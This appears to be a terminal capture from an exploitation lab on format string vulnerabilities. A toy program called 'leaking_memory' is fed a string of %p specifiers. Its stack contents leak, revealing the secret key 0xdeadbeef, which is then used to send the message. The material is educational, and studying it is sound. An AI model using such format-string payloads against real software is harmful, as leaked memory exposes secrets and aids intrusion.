 cr0mll@kali:[]:~/mhn/Stack_Exploitation/FSV$ ./leaking_memory
Enter a message to be sent:
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
The following message will be sent:
0x55e7a15f22a0 (nil) 0x7f075ae29603 0x25 0x7f075af09c00 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x55e7a104000a (nil) 0x55e7a1045280 (nil) 0x55e7
a1045090 0x7ffd29dc63e0 0xdeadbeef00000000
Enter the secret key in order to send the message.
16045690981097406464
Failed to send message!
cr0mll@kali:[]:~/mhn/Stack_Exploitation/FSV$ ./leaking_memory
Enter a message to be sent:
Hello
The following message will be sent:
Hello
Enter the secret key in order to send the message.
3735928559
Message successfully sent!